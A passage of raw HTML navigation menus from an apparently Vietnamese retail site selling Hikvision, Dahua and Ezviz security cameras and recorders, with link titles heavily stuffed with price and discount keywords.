DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL giá hấp dẫn,Giá Bán DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Giá rẻ nhất,DS-2CD1023G2-LIUF/SL Bán Sỉ,DS-2CD1023G2-LIUF/SL Giá chiết khấu,DS-2CD1023G2-LIUF/SL Mới nhất,Nơi Lắp DS-2CD1023G2-LIUF/SL'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1023G2-LIUF/SL</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='Camera Hikvision DS-2CD1027G2H-LIUF Camera Hikvision DS-2CD1027G2H-LIUF,giá kỹ thuật DS-2CD1027G2H-LIUF,phân phối DS-2CD1027G2H-LIUF, Bán Lỗ,DS-2CD1027G2H-LIUF giá hấp dẫn,Giá Bán DS-2CD1027G2H-LIUF FULL HD 1080P 2.0 megapixel ,Nơi Lắp  Camera An Ninh  DS-2CD1027G2H-LIUF,thông số DS-2CD1027G2H-LIUF, giá mới nhất,DS-2CD1027G2H-LIUF Giá chiết khấu,DS-2CD1027G2H-LIUF rẻ nhất,công nghê DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá rẻ nhất,DS-2CD1027G2H-LIUF bán uy tín,sale DS-2CD1027G2H-LIUF'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1027G2H-LIUF</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,thông số DS-2CD1027G2-LUF,DS-2CD1027G2-LUF IP  Tiết kiệm,DS 2CD1027G2 LUF,chức năng  Camera DS-2CD1027G2-LUF,Giá DS-2CD1027G2-LUF,DS-2CD1027G2-LUF mới,Giá kỹ thuật DS-2CD1027G2-LUF,Giá Bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF tốt nhất,DS-2CD1027G2-LUF Bán Giá Rẻ,DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-IUF-hikvision.htm' title='Camera IP 4.0MP DS-2CD1043G2-IUF camera DS-2CD1043G2-IUF,Camera IP Hikvision DS-2CD1043G2-IUF 4MP,Tcamera ip rẻ DS-2CD1043G2-IUF,Giá Phân Phối DS-2CD1043G2-IUF POE ,Giá bán DS-2CD1043G2-IUF ,công ty bán DS-2CD1043G2-IUF , Camera an ninh DS-2CD1043G2-IUF, lắp camera DS-2CD1043G2-IUF'> <span class='iconstar0'>✰</span> Camera IP 4.0MP DS-2CD1043G2-IUF</a> </li><li> <a href='DS-2CD1043G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1043G2-LIUF/SL Camera Hikvision DS-2CD1043G2-LIUF/SL,Giá Phân Phối DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL Giá chiết khấu,Phân phối rẻ ,phân phối  Thiết Bị Camera ,Nơi Lắp DS-2CD1043G2-LIUF/SL Ip POE sắc nét ,DS-2CD1043G2-LIUF/SL sale mạnh,Giá Bán DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL giá hấp dẫn,DS-2CD1043G2-LIUF/SL bán rẻ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1043G2-LIUF/SL</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DHI-ITC413-PW4D-Z1-camera-doc-bien-so-xe.htm' title='DHI-ITC413-PW4D-Z1 sắc nét Dahua Camera Chụp Biển Số Dahua DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Đang giảm giá,DHI ITC413 PW4D Z1,Thông số ,thông số DHI-ITC413-PW4D-Z1,Bán Giá  Camera Giá re DHI-ITC413-PW4D-Z1,Nhà Phân Phối DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Chất Lượng,bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 bán chạy nhất,Giá Bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Giá rẻ nhất,DHI-ITC413-PW4D-Z1 Bán Sỉ,DHI-ITC413-PW4D-Z1 Giá Khuyến Mãi,DHI-ITC413-PW4D-Z1 Chất lượng nhất,Điểm bán DHI-ITC413-PW4D-Z1'> <span class='iconstar0'>✰</span> DHI-ITC413-PW4D-Z1 sắc nét Dahua</a> </li><li> <a href='Camera-DHI-ITC431-RW1F-IRL8-Dahua.htm' title='Camera DHI-ITC431-RW1F-IRL8 Dahua Camera Dahua DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Hấp Dẫn,DHI ITC431 RW1F IRL8,Thông số ,thông số DHI-ITC431-RW1F-IRL8,Giá Phân Phối  Thiết Bị Camera DHI-ITC431-RW1F-IRL8,Phân Phối Sỉ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Siêu rẻ,Phân phối rẻ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Thấp Nhất,Giá Bán DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Chất lượng nhất,DHI-ITC431-RW1F-IRL8 Bán Sỉ,DHI-ITC431-RW1F-IRL8 giá kỹ thuật,DHI-ITC431-RW1F-IRL8 Mới nhất,Công ty bán DHI-ITC431-RW1F-IRL8'> <span class='iconstar0'>✰</span> Camera DHI-ITC431-RW1F-IRL8 Dahua</a> </li><li> <a href='DHI-ITC431-RW1F-L.htm' title='Camera Dahua DHI-ITC431-RW1F-L ,Giá Phân Phối DHI-ITC431-RW1F-L Loại IP ,phân phối DHI-ITC431-RW1F-L,DHI-ITC431-RW1F-L bán rẻ,DHI-ITC431-RW1F-L tốt nhất,chất lượng DHI-ITC431-RW1F-L'> <span class='iconstar0'>✰</span> Camera Dahua DHI-ITC431-RW1F-L</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a class="nav-link scrollto active" href="thiet-bi-an-ninh.html" title="Thiết bị phụ kiên camera quan sát chất lượng sản phẩm chính hãng thiết bị cần thiết trong bộ camera giám sát">Phụ Kiện Camera </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="dau-ghi-camera.html" title="Đầu ghi camera quan sát là thiết bị quan trọng giúp hệ thống camera hoặt động ổn định với công nghệ mới đầu ghi có thể lưu trữ hình ảnh lâu hơn tiết kiệm chi phí hơn">Đầu Ghi H&igrave;nh Ch&iacute;nh H&atilde;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='Camera Dahua DH-VDC0605H-M70 Card video output cho giải pháp video wall DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất,DH-VDC0605H-M70 HD  Chất lượng nhất,DH-VDC0605H-M70 Giá chiết khấu,phân phối DH-VDC0605H-M70,Nơi Lắp DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera Dahua DH-VDC0605H-M70</a> </li><li> <a href='DH-XVR1B04-I.htm' title='➠  DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,DH-XVR1B04-I Chiết khấu cao,DH-XVR1B04-I HD  Đang giảm giá,DH-XVR1B04-I Giá rẻ nhất,cửa hàng bán DH-XVR1B04-I FULL HD 1080P ,DH XVR1B04 I,thông số  Thiết bị thu hình DH-XVR1B04-I,công nghê DH-XVR1B04-I,giá kỹ thuật DH-XVR1B04-I,Bán Sỉ DH-XVR1B04-I,DH-XVR1B04-I bán uy tín,sale DH-XVR1B04-I,DH-XVR1B04-I chiết khấu cao,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I Giá rẻ nhất,DH-XVR1B04-I Bán Lỗ'> <span class='iconstar0'>✰</span> ➠  DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar0'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR1B04-I-512G-Dau-Ghi-Chat-Luong-Cao.htm' title='Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh DH XVR1B04 I 512G,DH-XVR1B04-I-512G Đầu Thu Dahua,chức năng DH-XVR1B04-I-512G,giá kỹ thuật DH-XVR1B04-I-512G HD ,Phân Phối Sỉ DH-XVR1B04-I-512G,Công ty bán DH-XVR1B04-I-512Gthông số ,DH-XVR1B04-I-512G,DH-XVR1B04-I-512G sale mạnh,DH-XVR1B04-I-512G Giá Thấp Nhất,Giá Bán DH-XVR1B04-I-512G,DH-XVR1B04-I-512G giá kỹ thuật,DH-XVR1B04-I-512G Bán Giá Rẻ,DH-XVR1B04-I-512G bán uy tín,sale DH-XVR1B04-I-512G'> <span class='iconstar0'>✰</span> Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh</a> </li><li> <a href='DH-XVR1B08-I-1T-Dahua.htm' title='Đầu Thu DH-XVR1B08-I-1T Dahua Dahua DH-XVR1B08-I-1T Sắc Nét,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất,DH-XVR1B08-I-1T HD  Tốt nhất,DH-XVR1B08-I-1T Giá chiết khấu,phân phối DH-XVR1B08-I-1T,Nơi Lắp DH-XVR1B08-I-1T,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu Thu DH-XVR1B08-I-1T Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá CS-R5C-R100-8F,CS-R5C-R100-8F Giá hấp dẫn,Bán rẻ CS-R5C-R100-8F,CS-R5C-R100-8F HD IP  giá mới nhất,thông số CS-R5C-R100-8F,CS-R5C-R100-8F rẻ nhất,tuổi thọ CS-R5C-R100-8F,CS-R5C-R100-8F Chính hãng,Giá buôn CS-R5C-R100-8F,Địa Chỉ Bán CS-R5C-R100-8F,CS-R5C-R100-8F giá mới nhất,Giá Bán CS-R5C-R100-8F,CS-R5C-R100-8F nơi bán rẻ nhất,CS-R5C-R100-8F bán rẻ'> <span class='iconstar0'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='CS-X5S-R100-8W Đầu ghi Wifi Ezviz CS-X5S-R100-8W,CS-X5S-R100-8W Giá Thấp Nhất,Giá Bán CS-X5S-R100-8W,Nơi Lắp CS-X5S-R100-8W,thông số CS-X5S-R100-8W,Thông số CS-X5S-R100-8W,CS-X5S-R100-8W giá mới nhất,CS-X5S-R100-8W Giá hấp dẫn'> <span class='iconstar0'>✰</span> CS-X5S-R100-8W Đầu ghi Wifi Ezviz</a> </li><li> <a href='Dau-Ghi-DHI-EVS5124S-Dahua.htm' title='➠  DHI-EVS5124S sắc nét Dahua DHI EVS5124S,Thiết Bị Bị Lưu Trữ Dahua DHI-EVS5124S,DHI-EVS5124S Giá Hấp Dẫn,DHI-EVS5124S HD IP  Chất lượng nhất,DHI-EVS5124S Chất Lượng,bán DHI-EVS5124S,DHI-EVS5124S bán rẻ,DHI-EVS5124S tốt nhất,Giá Bán DHI-EVS5124S,Địa Chỉ Bán DHI-EVS5124S,thông số DHI-EVS5124S,tuổi thọ DHI-EVS5124S,DHI-EVS5124S Chất lượng nhất,DHI-EVS5124S Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ➠  DHI-EVS5124S sắc nét Dahua</a> </li><li> <a href='DHI-EVS5136S-Dahua.htm' title='DHI-EVS5136S sắc nét Dahua Đầu Ghi Dahua DHI-EVS5136S,DHI-EVS5136S Tiết kiệm,DHI-EVS5136S giá hấp dẫn,Thông số DHI-EVS5136S IP ,bán DHI-EVS5136S,Bán Giá DHI-EVS5136S,phân phối ,DHI-EVS5136S Bán Sỉ,Giá Bán DHI-EVS5136S,Nơi Lắp DHI-EVS5136S,thông số DHI-EVS5136S,DHI-EVS5136S sale mạnh,DHI-EVS5136S Giá chiết khấu'> <span class='iconstar0'>✰</span> DHI-EVS5136S sắc nét Dahua</a> </li><li> <a href='DHI-ITSE0804-GN5B-D-Dahua.htm' title='DHI-ITSE0804-GN5B-D sắc nét Dahua Bộ Lưu Trữ Tạm Thời Dahua DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhấtDHI-ITSE0804-GN5B-D Chất Lượng,DHI ITSE0804 GN5B D,Giá Bán DHI-ITSE0804-GN5B-D,Nơi bán DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhất,DHI-ITSE0804-GN5B-D Chất Lượng,Bán Giá ,phân phối DHI-ITSE0804-GN5B-D'> <span class='iconstar0'>✰</span> DHI-ITSE0804-GN5B-D sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-4-kenh.html" title="Đầu ghi hình camera 4 kênh thướng sử dụng cho công trình vừa và nhỏ phục phụ gia đình văn phòng cửa hàng giá rẻ tiết kiệm chi phí">Đầu ghi 4 k&ecirc;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='Đầu ghi DHI-MNVR8104-I DHI MNVR8104 I,Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I Đang giảm giá,DHI-MNVR8104-I Cấp Nguồ Qua Dây Mạng  Mới nhất,DHI-MNVR8104-I Siêu rẻ,Phân phối rẻ DHI-MNVR8104-I,DHI-MNVR8104-I bán rẻ,DHI-MNVR8104-I chiết khấu cao,Giá Bán DHI-MNVR8104-I,cửa hàng bán DHI-MNVR8104-I,thông số DHI-MNVR8104-I,tuổi thọ DHI-MNVR8104-I,DHI-MNVR8104-I Giá rẻ nhất,DHI-MNVR8104-I Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi DHI-MNVR8104-I</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Bán Sỉ DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H chiết khấu cao,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H sale mạnh,DHI-NVR1104HS-S3/H Chiết khấu cao,DHI-NVR1104HS-S3/H Tiết kiệm,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar0'>✰</span> Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='Đầu ghi DHI-NVR1104HS-S3-H Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,thông số DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H chiết khấu cao,DHI-NVR1104HS-S3-H Bán Giá Rẻ,cửa hàng bán DHI-NVR1104HS-S3-H,sale DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3-H</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='Đầu ghi Dahua DHI-NVR1104HS-S3H-VN Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất,DHI-NVR1104HS-S3H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1104HS-S3H-VN Chiết khấu cao,Bán Sỉ DHI-NVR1104HS-S3H-VN,cửa hàng bán DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR1104HS-S3H-VN</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,DHI-NVR1104HS-W-S2-FCC Chất lượng nhấtDHI-NVR1104HS-W-S2-FCC Chất Lượng,DHI NVR1104HS W S2 FCC,Giá Bán DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite ,Địa Chỉ Bán  Đầu Ghi DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Chất lượng nhất,DHI-NVR1104HS-W-S2-FCC Chất Lượng,Bán Giá ,Giá kỹ thuật DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar0'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất,DS-6912UDI Công Nghệ IP  Tốt nhất,DS-6912UDI Chiết khấu cao,Bán Sỉ DS-6912UDI,cửa hàng bán DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất'> <span class='iconstar0'>✰</span> DS-6912UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='Bộ giải mã DS-6916UDI Hikvision Đầu Ghi Hikvision DS-6916UDI,thông số DS-6916UDI,DS-6916UDI Ip sắc nét  rẻ nhất,DS 6916UDI,chức năng DS-6916UDI,Giá giá sỉ DS-6916UDI,DS-6916UDI Chất Lượng,Phân Phối Sỉ DS-6916UDI,Giá Bán DS-6916UDI,DS-6916UDI Giá Thấp Nhất,DS-6916UDI Bán Giá Rẻ,DS-6916UDI Tốt nhất,DS-6916UDI giá kỹ thuật'> <span class='iconstar0'>✰</span> Bộ giải mã DS-6916UDI Hikvision</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,Giá Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật ,Địa Chỉ Bán DS-7104NI-K1/W/M(C) IP Wifi ,DS-7104NI-K1/W/M(C) sale mạnh,Giá Bán DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) tốt nhất,DS-7104NI-K1/W/M(C) bán rẻ'> <span class='iconstar0'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất,DS-7104NI-Q1/4P/M Công Nghệ POE  sale mạnh,DS-7104NI-Q1/4P/M Giá Khuyến Mãi,Nhà Phân Phối DS-7104NI-Q1/4P/M,Điểm bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,Giá DS-7104NI-Q1/M,Giá buôn DS-7104NI-Q1/M, Bán Lỗ,DS-7104NI-Q1/M nơi bán rẻ nhất,Giá Bán DS-7104NI-Q1/M,Địa Chỉ Bán DS-7104NI-Q1/M,thông số DS-7104NI-Q1/M, Giá rẻ nhất,DS-7104NI-Q1/M Giá hấp dẫn,DS-7104NI-Q1/M Đang giảm giá,công nghê DS-7104NI-Q1/M,DS-7104NI-Q1/M Công Nghệ Mới,DS-7104NI-Q1/M mới,Bán giá rẻ DS-7104NI-Q1/M'> <span class='iconstar0'>✰</span> Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M IP  Giá Hấp Dẫn,DS 7104NI Q1 M,chức năng  Thiết bị thu hình DS-7104NI-Q1-M,giá kỹ thuật DS-7104NI-Q1-M,DS-7104NI-Q1-M bán uy tín,Nhà Phân Phối DS-7104NI-Q1-M,Giá Bán DS-7104NI-Q1-M,DS-7104NI-Q1-M bán chạy nhất,DS-7104NI-Q1-M Bán Giá Rẻ,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-8-kenh.html" title="Đầu ghi hình 8 camera công nghệ mới thương hiệu chính hãng sản phẩm chất lượng kết nối qua mạng điện thoại ổn định sử dụng cho công trình vừa và nhỏ văn phòng và cửa hàng">Đầu ghi 8 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,phân phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H giá hấp dẫn,công nghê DHI-NVR1108HS-S3/H Siêu Nét Ultra 4k ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H sale mạnh,DHI-NVR1108HS-S3/H Giá chiết khấu,DHI-NVR1108HS-S3/H Tiết kiệm,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar0'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua Đầu Ghi IP Dahua 